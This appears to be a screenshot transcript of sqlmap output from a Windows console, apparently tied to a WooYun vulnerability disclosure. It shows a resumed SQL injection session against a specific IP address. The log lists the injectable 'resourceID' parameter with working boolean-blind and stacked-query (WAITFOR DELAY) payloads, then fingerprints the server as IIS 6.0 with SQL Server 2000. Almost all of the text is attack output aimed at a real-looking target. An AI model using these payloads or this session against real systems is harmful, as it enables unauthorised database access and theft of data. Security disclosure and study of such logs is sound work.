 管理员: C:\Windows\system32\cmd.exe
[11:22:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:22:25] [INFO] testing connection to the target URL
[11:22:25] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[11:22:25] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: resourceID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: resourceID={85C101E3-3A61-4DBA-8D41-FABBC378A43A}' AND 2512=2512 AN
D 'PijN'='PijN
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: resourceID={85C101E3-3A61-4DBA-8D41-FABBC378A43A}';WAITFOR DELAY '0
:0:5'--
---
[11:22:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:22:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\220.169.121.84'
www.wooyun.org